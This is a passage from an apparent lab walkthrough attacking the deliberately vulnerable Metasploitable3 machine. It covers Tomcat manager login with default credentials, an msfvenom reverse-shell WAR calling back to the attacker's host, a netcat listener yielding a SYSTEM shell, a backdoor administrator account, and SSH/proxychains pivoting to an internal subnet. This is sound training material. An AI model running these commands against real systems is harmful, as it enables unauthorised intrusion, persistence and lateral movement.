
Logging in to the Tomcat manager with the credentials sploit:sploit I am able to deploy a malicious WAR file to obtain a reverse shell.

I create a WAR backdoor using msfvenom and unpack it to get the filename of the corresponding .jsp file.

root@mrb3n:~/Desktop/metasploitable3# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.253.130 LPORT=8443 -f war > shell.war

root@mrb3n:~/Desktop/metasploitable3# unzip shell.war 
Archive:  shell.war
   creating: META-INF/
  inflating: META-INF/MANIFEST.MF    
   creating: WEB-INF/
  inflating: WEB-INF/web.xml         
  inflating: fmzbtohe.jsp            
  inflating: OONNFiRvYlVcbIh.txt

I deployed the WAR file and confirmed it was successful.


Browsing directly to the directory does not yield us anything, we still need to specify the exact .jsp file.

I next set up a netcat listener and browsed to: http://192.168.253.143:8282/shell/fmzbtohe.jsp

root@mrb3n:~/Desktop/metasploitable3# nc -lvnp 8443
listening on [any] 8443 ...
connect to [192.168.253.130] from (UNKNOWN) [192.168.253.143] 51065
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

I got a hit on my listener and,  hey, a SYSTEM shell.

C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>whoami
whoami
nt authority\system

I added an administrative user next to set up some persistence.

C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>net user benr pass123 /add
net user benr pass123 /add
The command completed successfully.

C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>net localgroup administrators benr /add
net localgroup administrators benr /add
The command completed successfully.

To get at the other services we need a route tot he 192.168.110.0/24 subnet. I set up some SSH port forwarding using my new administrative user.

root@mrb3n:~/Desktop/metasploitable3# ssh -l benr -D 1080 192.168.253.143 -N -f
benr@192.168.253.143's password:

Edited /etc/proxychains.conf and now I could access all services such as terminal services.

root@mrb3n:~/Desktop/metasploitable3# proxychains nmap -P0 -sT -p 3389 --open -oN tcp.nmap 192.168.110.140
ProxyChains-3.1 (http://proxychains.sf.net)

Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-12-04 12:26 EST
Stats: 0:00:02 elapsed; 0 hosts completed (0 up), 0 undergoing Host Discovery
Parallel DNS resolution of 1 host. Timing: About 0.00% done
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.110.140:3389-<><>-OK
Nmap scan report for 192.168.110.140
Host is up (0.0091s latency).
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server


I confirmed that I could log in:

root@mrb3n:~# proxychains rdesktop 192.168.110.140
ProxyChains-3.1 (http://proxychains.sf.net)
Autoselected keyboard map en-us
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.110.140:3389-<><>-OK
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.110.140:3389-<><>-OK
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
ERROR: SSL_read: 5 (Success)
Disconnected due to network error, retrying to reconnect for 70 minutes.
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.110.140:3389-<><>-OK
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.110.140:3389-<><>-OK
Connection established using SSL.

This was just one quick and easy way to local access and ultimately escalate privileges to SYSTEM. I will add to this post in the future to highlight other paths without the use of Metasploit. I will also do a separate post on the many ways in using Metasploit because it is a great tool/way to start and gain confidence but should not replace honing your manual exploitation skill set.